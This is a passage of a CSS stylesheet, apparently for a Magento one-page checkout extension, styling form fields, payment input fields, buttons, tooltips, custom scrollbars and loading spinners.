  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option:hover,
  .iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option:hover {
    background-color: inherit;
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled,
  .iwd_main_wrapper .field .scroll-wrapper.disabled,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled,
  .iwd_main_wrapper .field .iwd_opc_select_container.disabled {
    cursor: default;
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option,
  .iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option,
  .iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option,
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option.selected,
  .iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option.selected,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected,
  .iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected {
    opacity: 0.5;
    color: #676767;
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option[data-value=''],
  .iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option[data-value=''],
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option[data-value=''],
  .iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option[data-value=''],
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option.selected[data-value=''],
  .iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option.selected[data-value=''],
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected[data-value=''],
  .iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected[data-value=''] {
    color: #676767;
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled:focus,
  .iwd_main_wrapper .field .scroll-wrapper.disabled:focus,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled:focus,
  .iwd_main_wrapper .field .iwd_opc_select_container.disabled:focus {
    box-shadow: none;
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option,
  .iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option,
  .iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option {
    padding-top: 8px;
    padding-right: 16px;
    padding-bottom: 8px;
    padding-left: 16px;
    color: #343434;
    font-size: 14px;
    line-height: 19px;
    border-bottom: 1px solid rgba(229, 229, 229, 0.4);
    overflow: hidden;
    box-sizing: border-box;
    text-align: left;
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option.selected,
  .iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option.selected,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.selected,
  .iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option.selected,
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option:hover,
  .iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option:hover,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option:hover,
  .iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option:hover {
    background-color: rgba(229, 229, 229, 0.4);
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option:last-child,
  .iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option:last-child,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option:last-child,
  .iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option:last-child {
    border-bottom: none;
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper:focus,
  .iwd_main_wrapper .field .scroll-wrapper:focus,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container:focus,
  .iwd_main_wrapper .field .iwd_opc_select_container:focus {
    box-shadow: 0 0 3px 1px #00699d;
  }
  .iwd_main_wrapper .iwd_opc_field:not(.choice) label,
  .iwd_main_wrapper .field:not(.choice) label,
  .iwd_main_wrapper .iwd_opc_field:not(.choice) label.label,
  .iwd_main_wrapper .field:not(.choice) label.label,
  .iwd_main_wrapper .iwd_opc_field:not(.choice) legend.label,
  .iwd_main_wrapper .field:not(.choice) legend.label,
  .iwd_main_wrapper .iwd_opc_field:not(.choice) .label,
  .iwd_main_wrapper .field:not(.choice) .label {
    display: none;
  }
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_input,
  .iwd_main_wrapper .field.iwd_opc_input,
  .iwd_main_wrapper .iwd_opc_field .input-text,
  .iwd_main_wrapper .field .input-text,
  .iwd_main_wrapper .iwd_opc_field textarea,
  .iwd_main_wrapper .field textarea,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field,
  .iwd_main_wrapper .field .iwd_opc_hosted_field,
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea,
  .iwd_main_wrapper .field.iwd_opc_textarea {
    background: inherit;
    border-radius: 4px;
    border: 1px solid #e5e5e5;
    padding-top: 8px;
    padding-right: 16px;
    padding-bottom: 8px;
    padding-left: 16px;
    font-size: 14px;
    line-height: 19px;
    outline: none;
    height: 37px;
    width: 100%;
    color: #343434;
  }
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_input:focus,
  .iwd_main_wrapper .field.iwd_opc_input:focus,
  .iwd_main_wrapper .iwd_opc_field .input-text:focus,
  .iwd_main_wrapper .field .input-text:focus,
  .iwd_main_wrapper .iwd_opc_field textarea:focus,
  .iwd_main_wrapper .field textarea:focus,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:focus,
  .iwd_main_wrapper .field .iwd_opc_hosted_field:focus,
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:focus,
  .iwd_main_wrapper .field.iwd_opc_textarea:focus {
    box-shadow: 0 0 3px 1px #00699d;
  }
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_input:invalid,
  .iwd_main_wrapper .field.iwd_opc_input:invalid,
  .iwd_main_wrapper .iwd_opc_field .input-text:invalid,
  .iwd_main_wrapper .field .input-text:invalid,
  .iwd_main_wrapper .iwd_opc_field textarea:invalid,
  .iwd_main_wrapper .field textarea:invalid,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:invalid,
  .iwd_main_wrapper .field .iwd_opc_hosted_field:invalid,
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:invalid,
  .iwd_main_wrapper .field.iwd_opc_textarea:invalid,
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_input:-moz-ui-invalid,
  .iwd_main_wrapper .field.iwd_opc_input:-moz-ui-invalid,
  .iwd_main_wrapper .iwd_opc_field .input-text:-moz-ui-invalid,
  .iwd_main_wrapper .field .input-text:-moz-ui-invalid,
  .iwd_main_wrapper .iwd_opc_field textarea:-moz-ui-invalid,
  .iwd_main_wrapper .field textarea:-moz-ui-invalid,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:-moz-ui-invalid,
  .iwd_main_wrapper .field .iwd_opc_hosted_field:-moz-ui-invalid,
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:-moz-ui-invalid,
  .iwd_main_wrapper .field.iwd_opc_textarea:-moz-ui-invalid {
    outline: none;
  }
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_input::-moz-placeholder,
  .iwd_main_wrapper .field.iwd_opc_input::-moz-placeholder,
  .iwd_main_wrapper .iwd_opc_field .input-text::-moz-placeholder,
  .iwd_main_wrapper .field .input-text::-moz-placeholder,
  .iwd_main_wrapper .iwd_opc_field textarea::-moz-placeholder,
  .iwd_main_wrapper .field textarea::-moz-placeholder,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field::-moz-placeholder,
  .iwd_main_wrapper .field .iwd_opc_hosted_field::-moz-placeholder,
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea::-moz-placeholder,
  .iwd_main_wrapper .field.iwd_opc_textarea::-moz-placeholder {
    color: #676767;
    opacity: 1;
    transition: opacity 0.3s ease;
  }
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_input:-moz-placeholder,
  .iwd_main_wrapper .field.iwd_opc_input:-moz-placeholder,
  .iwd_main_wrapper .iwd_opc_field .input-text:-moz-placeholder,
  .iwd_main_wrapper .field .input-text:-moz-placeholder,
  .iwd_main_wrapper .iwd_opc_field textarea:-moz-placeholder,
  .iwd_main_wrapper .field textarea:-moz-placeholder,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:-moz-placeholder,
  .iwd_main_wrapper .field .iwd_opc_hosted_field:-moz-placeholder,
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:-moz-placeholder,
  .iwd_main_wrapper .field.iwd_opc_textarea:-moz-placeholder {
    color: #676767;
    opacity: 1;
    transition: opacity 0.3s ease;
  }
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_input:-ms-input-placeholder,
  .iwd_main_wrapper .field.iwd_opc_input:-ms-input-placeholder,
  .iwd_main_wrapper .iwd_opc_field .input-text:-ms-input-placeholder,
  .iwd_main_wrapper .field .input-text:-ms-input-placeholder,
  .iwd_main_wrapper .iwd_opc_field textarea:-ms-input-placeholder,
  .iwd_main_wrapper .field textarea:-ms-input-placeholder,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:-ms-input-placeholder,
  .iwd_main_wrapper .field .iwd_opc_hosted_field:-ms-input-placeholder,
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:-ms-input-placeholder,
  .iwd_main_wrapper .field.iwd_opc_textarea:-ms-input-placeholder {
    color: #676767;
    opacity: 1;
    transition: opacity 0.3s ease;
  }
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_input::-webkit-input-placeholder,
  .iwd_main_wrapper .field.iwd_opc_input::-webkit-input-placeholder,
  .iwd_main_wrapper .iwd_opc_field .input-text::-webkit-input-placeholder,
  .iwd_main_wrapper .field .input-text::-webkit-input-placeholder,
  .iwd_main_wrapper .iwd_opc_field textarea::-webkit-input-placeholder,
  .iwd_main_wrapper .field textarea::-webkit-input-placeholder,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field::-webkit-input-placeholder,
  .iwd_main_wrapper .field .iwd_opc_hosted_field::-webkit-input-placeholder,
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea::-webkit-input-placeholder,
  .iwd_main_wrapper .field.iwd_opc_textarea::-webkit-input-placeholder {
    opacity: 1;
    transition: opacity 0.3s ease;
    color: #676767;
  }
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_input:disabled,
  .iwd_main_wrapper .field.iwd_opc_input:disabled,
  .iwd_main_wrapper .iwd_opc_field .input-text:disabled,
  .iwd_main_wrapper .field .input-text:disabled,
  .iwd_main_wrapper .iwd_opc_field textarea:disabled,
  .iwd_main_wrapper .field textarea:disabled,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:disabled,
  .iwd_main_wrapper .field .iwd_opc_hosted_field:disabled,
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:disabled,
  .iwd_main_wrapper .field.iwd_opc_textarea:disabled,
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_input[readonly],
  .iwd_main_wrapper .field.iwd_opc_input[readonly],
  .iwd_main_wrapper .iwd_opc_field .input-text[readonly],
  .iwd_main_wrapper .field .input-text[readonly],
  .iwd_main_wrapper .iwd_opc_field textarea[readonly],
  .iwd_main_wrapper .field textarea[readonly],
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field[readonly],
  .iwd_main_wrapper .field .iwd_opc_hosted_field[readonly],
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea[readonly],
  .iwd_main_wrapper .field.iwd_opc_textarea[readonly] {
    opacity: 0.5;
    pointer-events: none;
  }
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_input.mage-error,
  .iwd_main_wrapper .field.iwd_opc_input.mage-error,
  .iwd_main_wrapper .iwd_opc_field .input-text.mage-error,
  .iwd_main_wrapper .field .input-text.mage-error,
  .iwd_main_wrapper .iwd_opc_field textarea.mage-error,
  .iwd_main_wrapper .field textarea.mage-error,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field.mage-error,
  .iwd_main_wrapper .field .iwd_opc_hosted_field.mage-error,
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea.mage-error,
  .iwd_main_wrapper .field.iwd_opc_textarea.mage-error {
    border-color: #e02b27;
  }
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field,
  .iwd_main_wrapper .field .iwd_opc_hosted_field {
    height: 37px;
  }
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field.braintree-hosted-fields-focused,
  .iwd_main_wrapper .field .iwd_opc_hosted_field.braintree-hosted-fields-focused {
    box-shadow: 0 0 3px 1px #00699d;
  }
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field.braintree-hosted-fields-invalid,
  .iwd_main_wrapper .field .iwd_opc_hosted_field.braintree-hosted-fields-invalid {
    border-color: #e02b27;
  }
  .iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea,
  .iwd_main_wrapper .field.iwd_opc_textarea,
  .iwd_main_wrapper .iwd_opc_field textarea,
  .iwd_main_wrapper .field textarea {
    max-width: 100%;
    overflow: hidden;
    resize: none;
    vertical-align: top;
  }
  .iwd_main_wrapper .iwd_opc_field[type="password"]:not(:placeholder-shown),
  .iwd_main_wrapper .field[type="password"]:not(:placeholder-shown) {
    font-size: 34px;
    line-height: 19px;
    height: 37px;
    letter-spacing: -1px;
  }
  .iwd_main_wrapper .fieldset {
    margin: 0;
    padding: 0;
  }
  .iwd_main_wrapper .fieldset .field {
    padding: 0;
    margin: 0 0 20px 0;
  }
  .iwd_main_wrapper .fieldset .field.choice {
    position: relative;
  }
  .iwd_main_wrapper .fieldset .field.choice input[type="checkbox"] {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: -1;
  }
  .iwd_main_wrapper .fieldset .field.choice input[type="checkbox"]:focus ~ label:before {
    box-shadow: 0 0 3px 1px #00699d;
  }
  .iwd_main_wrapper .fieldset .field.choice input[type="checkbox"]:checked ~ label:before {
    background: #1979c3;
  }
  .iwd_main_wrapper .fieldset .field.choice input[type="checkbox"].mage-error ~ label:before {
    border-color: #e02b27;
  }
  .iwd_main_wrapper .fieldset .field.choice input[type="checkbox"] ~ label {
    cursor: pointer;
    font-size: 14px;
    line-height: 19px;
    position: relative;
    display: block;
    padding-left: 26px;
  }
  .iwd_main_wrapper .fieldset .field.choice input[type="checkbox"] ~ label:before {
    content: '';
    font-family: 'FontAwesome';
    width: 12px;
    height: 12px;
    border-radius: 4px;
    border: 1px solid #1979c3;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 2px;
    text-align: center;
  }
  .iwd_main_wrapper .fieldset .field .control {
    position: relative;
  }
  .iwd_main_wrapper .fieldset .field .control .message.warning {
    display: none;
  }
  .iwd_main_wrapper .fieldset .field ._with-tooltip .input-text {
    width: 100%;
    margin: 0;
  }
  .iwd_main_wrapper .fieldset .field .field-tooltip {
    display: none;
  }
  .iwd_main_wrapper .fieldset .field._error .control input,
  .iwd_main_wrapper .fieldset .field._warn .control input,
  .iwd_main_wrapper .fieldset .field._error .control textarea,
  .iwd_main_wrapper .fieldset .field._warn .control textarea,
  .iwd_main_wrapper .fieldset .field._error .control .scroll-wrapper,
  .iwd_main_wrapper .fieldset .field._warn .control .scroll-wrapper,
  .iwd_main_wrapper .fieldset .field._error .control .iwd_opc_select_container,
  .iwd_main_wrapper .fieldset .field._warn .control .iwd_opc_select_container {
    border-color: #e02b27;
  }
  .iwd_main_wrapper .fieldset .field.additional {
    margin-bottom: 10px;
  }
  .iwd_main_wrapper .fieldset .field.additional:last-child {
    margin-bottom: 0;
  }
  .iwd_main_wrapper div.mage-error[generated] {
    display: none !important;
  }
  .iwd_main_wrapper .iwd_opc_show_hide_password {
    font-family: 'FontAwesome';
    color: #1979c3;
    font-size: 14px;
    position: absolute;
    width: 15px;
    height: 15px;
    display: inline-block;
    right: 18px;
    top: 11px;
    line-height: 1;
    cursor: pointer;
  }
  .iwd_main_wrapper .iwd_opc_show_hide_password.active:after {
    content: "\f070";
  }
  .iwd_main_wrapper .iwd_opc_show_hide_password:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "\f06e";
  }
  .iwd_main_wrapper .iwd_opc_show_hide_password:hover {
    color: #006bb4;
  }
  .iwd_main_wrapper .iwd_opc_collapsible_opened .with_angle:after {
    content: '\f106' !important;
  }
  .iwd_main_wrapper button.iwd_opc_small_button,
  .iwd_main_wrapper a.iwd_opc_small_button,
  .iwd_main_wrapper div.iwd_opc_small_button,
  .iwd_main_wrapper a.iwd_opc_button,
  .iwd_main_wrapper div.iwd_opc_button,
  .iwd_main_wrapper button.iwd_opc_button {
    font-weight: 400;
    display: block;
    box-sizing: border-box;
    line-height: 19px;
    box-shadow: none;
    font-size: 14px;
    text-align: center;
    border-radius: 4px;
    width: 100%;
    padding-top: 8px;
    padding-right: 16px;
    padding-bottom: 8px;
    padding-left: 16px;
    outline: none;
    margin: 0;
    background: #fff;
    border: 1px solid #676767;
    color: #676767;
    cursor: pointer;
    position: relative;
  }
  .iwd_main_wrapper button.iwd_opc_small_button.with_angle:after,
  .iwd_main_wrapper a.iwd_opc_small_button.with_angle:after,
  .iwd_main_wrapper div.iwd_opc_small_button.with_angle:after,
  .iwd_main_wrapper a.iwd_opc_button.with_angle:after,
  .iwd_main_wrapper div.iwd_opc_button.with_angle:after,
  .iwd_main_wrapper button.iwd_opc_button.with_angle:after {
    font-family: 'FontAwesome';
    font-size: 14px;
    position: absolute;
    right: 16px;
  }
  .iwd_main_wrapper button.iwd_opc_small_button.with_angle.opened:after,
  .iwd_main_wrapper a.iwd_opc_small_button.with_angle.opened:after,
  .iwd_main_wrapper div.iwd_opc_small_button.with_angle.opened:after,
  .iwd_main_wrapper a.iwd_opc_button.with_angle.opened:after,
  .iwd_main_wrapper div.iwd_opc_button.with_angle.opened:after,
  .iwd_main_wrapper button.iwd_opc_button.with_angle.opened:after {
    content: '\f106';
  }
  .iwd_main_wrapper button.iwd_opc_small_button.with_angle:after,
  .iwd_main_wrapper a.iwd_opc_small_button.with_angle:after,
  .iwd_main_wrapper div.iwd_opc_small_button.with_angle:after,
  .iwd_main_wrapper a.iwd_opc_button.with_angle:after,
  .iwd_main_wrapper div.iwd_opc_button.with_angle:after,
  .iwd_main_wrapper button.iwd_opc_button.with_angle:after {
    content: '\f107';
  }
  .iwd_main_wrapper button.iwd_opc_small_button:focus,
  .iwd_main_wrapper a.iwd_opc_small_button:focus,
  .iwd_main_wrapper div.iwd_opc_small_button:focus,
  .iwd_main_wrapper a.iwd_opc_button:focus,
  .iwd_main_wrapper div.iwd_opc_button:focus,
  .iwd_main_wrapper button.iwd_opc_button:focus,
  .iwd_main_wrapper button.iwd_opc_small_button:active,
  .iwd_main_wrapper a.iwd_opc_small_button:active,
  .iwd_main_wrapper div.iwd_opc_small_button:active,
  .iwd_main_wrapper a.iwd_opc_button:active,
  .iwd_main_wrapper div.iwd_opc_button:active,
  .iwd_main_wrapper button.iwd_opc_button:active,
  .iwd_main_wrapper button.iwd_opc_small_button:hover,
  .iwd_main_wrapper a.iwd_opc_small_button:hover,
  .iwd_main_wrapper div.iwd_opc_small_button:hover,
  .iwd_main_wrapper a.iwd_opc_button:hover,
  .iwd_main_wrapper div.iwd_opc_button:hover,
  .iwd_main_wrapper button.iwd_opc_button:hover {
    box-shadow: none;
    color: #343434;
    border-color: #343434;
    text-decoration: none;
  }
  .iwd_main_wrapper button.iwd_opc_small_button:disabled,
  .iwd_main_wrapper a.iwd_opc_small_button:disabled,
  .iwd_main_wrapper div.iwd_opc_small_button:disabled,
  .iwd_main_wrapper a.iwd_opc_button:disabled,
  .iwd_main_wrapper div.iwd_opc_button:disabled,
  .iwd_main_wrapper button.iwd_opc_button:disabled {
    opacity: 0.5;
    cursor: default;
  }
  .iwd_main_wrapper button.iwd_opc_small_button.active,
  .iwd_main_wrapper a.iwd_opc_small_button.active,
  .iwd_main_wrapper div.iwd_opc_small_button.active,
  .iwd_main_wrapper a.iwd_opc_button.active,
  .iwd_main_wrapper div.iwd_opc_button.active,
  .iwd_main_wrapper button.iwd_opc_button.active {
    color: #1979c3;
    border-color: #1979c3;
  }
  .iwd_main_wrapper button.iwd_opc_small_button.active:hover,
  .iwd_main_wrapper a.iwd_opc_small_button.active:hover,
  .iwd_main_wrapper div.iwd_opc_small_button.active:hover,
  .iwd_main_wrapper a.iwd_opc_button.active:hover,
  .iwd_main_wrapper div.iwd_opc_button.active:hover,
  .iwd_main_wrapper button.iwd_opc_button.active:hover,
  .iwd_main_wrapper button.iwd_opc_small_button.active:focus,
  .iwd_main_wrapper a.iwd_opc_small_button.active:focus,
  .iwd_main_wrapper div.iwd_opc_small_button.active:focus,
  .iwd_main_wrapper a.iwd_opc_button.active:focus,
  .iwd_main_wrapper div.iwd_opc_button.active:focus,
  .iwd_main_wrapper button.iwd_opc_button.active:focus,
  .iwd_main_wrapper button.iwd_opc_small_button.active:active,
  .iwd_main_wrapper a.iwd_opc_small_button.active:active,
  .iwd_main_wrapper div.iwd_opc_small_button.active:active,
  .iwd_main_wrapper a.iwd_opc_button.active:active,
  .iwd_main_wrapper div.iwd_opc_button.active:active,
  .iwd_main_wrapper button.iwd_opc_button.active:active {
    color: #006bb4;
    border-color: #006bb4;
  }
  .iwd_main_wrapper button.iwd_opc_small_button,
  .iwd_main_wrapper div.iwd_opc_small_button,
  .iwd_main_wrapper a.iwd_opc_small_button,
  .iwd_main_wrapper div.iwd_opc_small_button {
    padding-right: 8px;
    padding-left: 8px;
    display: block;
    box-sizing: border-box;
    width: 48%;
    overflow: hidden;
  }
  .iwd_main_wrapper button.iwd_opc_small_button:first-child,
  .iwd_main_wrapper div.iwd_opc_small_button:first-child,
  .iwd_main_wrapper a.iwd_opc_small_button:first-child,
  .iwd_main_wrapper div.iwd_opc_small_button:first-child {
    float: left;
  }
  .iwd_main_wrapper button.iwd_opc_small_button:last-child,
  .iwd_main_wrapper div.iwd_opc_small_button:last-child,
  .iwd_main_wrapper a.iwd_opc_small_button:last-child,
  .iwd_main_wrapper div.iwd_opc_small_button:last-child {
    float: right;
  }
  .iwd_main_wrapper .iwd_opc_small_button_container {
    overflow: hidden;
  }
  .iwd_main_wrapper .loading-mask .loader {
    width: 71px !important;
    height: 71px !important;
  }
  .iwd_main_wrapper .iwd_opc_field_tooltip {
    position: absolute;
    cursor: pointer;
    top: 9px;
    right: 17px;
    line-height: 19px;
  }
  .iwd_main_wrapper .iwd_opc_field_tooltip:hover .iwd_opc_field_tooltip_content {
    display: block;
  }
  .iwd_main_wrapper .iwd_opc_field_tooltip:after {
    content: attr(data-icon);
    font-size: 14px;
    line-height: 14px;
    font-family: 'FontAwesome';
  }
  .iwd_main_wrapper .iwd_opc_field_tooltip .iwd_opc_field_tooltip_content {
    box-shadow: 0 4px 8px 0 rgba(52, 52, 52, 0.2);
    background: #fff;
    width: 197px;
    padding-top: 8px;
    padding-right: 16px;
    padding-bottom: 8px;
    padding-left: 16px;
    z-index: 100;
    display: none;
    position: absolute;
    text-align: left;
    line-height: 17px;
    font-size: 12px;
    right: 100%;
    margin-right: 14px;
    border-radius: 4px;
  }
  .iwd_main_wrapper .iwd_opc_field_tooltip .iwd_opc_field_tooltip_content:after {
    left: calc(100% - 12px);
    top: calc(50% - 6px);
    content: " ";
    height: 24px;
    width: 12px;
    position: absolute;
    background: #fff;
  }
  .iwd_main_wrapper .iwd_opc_field_tooltip .iwd_opc_field_tooltip_content:before {
    box-shadow: 1px 1px 8px 0 rgba(52, 52, 52, 0.2);
    content: '';
    position: absolute;
    left: calc(100% - 6px);
    top: 50%;
    width: 12px;
    height: 12px;
    background: #fff;
    transform: rotate(45deg);
    z-index: -1;
  }
  .iwd_main_wrapper .scroll-wrapper {
    overflow: hidden;
    padding: 0;
    position: relative;
    outline: none;
    margin: 0;
  }
  .iwd_main_wrapper .scroll-wrapper .scroll-content {
    outline: none;
    height: auto;
    left: 0;
    max-width: none !important;
    overflow-y: scroll !important;
    position: relative !important;
    top: 0;
    width: auto !important;
  }
  .iwd_main_wrapper .scroll-wrapper .scroll-content::-webkit-scrollbar {
    height: 0;
    width: 0;
  }
  .iwd_main_wrapper .scroll-wrapper .scroll-content.scroll-scrolly_visible:not(.selected) ~ .scroll-y.scroll-scrolly_visible {
    display: block;
  }
  .iwd_main_wrapper .scroll-wrapper .scroll-element {
    display: none;
    box-sizing: content-box;
    background: none;
    border: none;
    margin: 0;
    padding: 0;
    position: absolute;
    z-index: 10;
  }
  .iwd_main_wrapper .scroll-wrapper .scroll-element div {
    box-sizing: content-box;
    background: none;
    border: none;
    margin: 0;
    padding: 0;
    position: absolute;
    z-index: 10;
    display: block;
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
  }
  .iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y {
    height: 100%;
    min-height: 100%;
    right: 0;
    top: 0;
    width: 0;
  }
  .iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer {
    display: block;
    height: 100%;
    left: 0;
    width: 100%;
    top: 8px;
  }
  .iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-element_size {
    top: -16px;
  }
  .iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-element_track {
    display: none;
  }
  .iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-bar {
    left: -16px;
    min-height: 80px;
    width: 8px;
    cursor: default;
    background-color: #343434;
    opacity: 0.4;
    display: block;
    border-radius: 4px;
    -webkit-transition: opacity 0.1s linear;
    -moz-transition: opacity 0.1s linear;
    -o-transition: opacity 0.1s linear;
    transition: opacity 0.1s linear;
  }
  .iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-bar:hover,
  .iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-bar:active {
    background-color: #343434;
  }
  .iwd_main_wrapper .iwd-group {
    width: 100%;
  }
  .onepage-index-index .loading-mask,
  .iwd_opc_success_page .loading-mask {
    background: rgba(255, 255, 255, 0.4);
  }
  .onepage-index-index .loading-mask .loader,
  .iwd_opc_success_page .loading-mask .loader {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 100001;
    margin: auto;
    border-top: 11px solid rgba(229, 229, 229, 0.4);
    border-right: 11px solid rgba(229, 229, 229, 0.4);
    border-bottom: 11px solid rgba(229, 229, 229, 0.4);
    border-left: 11px solid #999999;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
    border-radius: 50%;
    width: 49px;
    height: 49px;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  .onepage-index-index .loading-mask .loader img,
  .iwd_opc_success_page .loading-mask .loader img {
    display: none;
  }
  .iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column {
    margin: 0 auto;
  }
  .iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_success_page_info,
  .iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_success_page_create_account_info {
    padding: 0 24px 0 24px;
    text-align: center;
  }
  .iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_success_page_info a,
  .iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_success_page_create_account_info a {
    color: #1979c3;
  }
  .iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_success_page_info a:hover,
  .iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_success_page_create_account_info a:hover {
    color: #006bb4;
    text-decoration: none;
  }
  .iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column {
    margin: 0 auto;
  }
  .iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_opc_empty_cart_info {
    padding: 0 24px 0 24px;
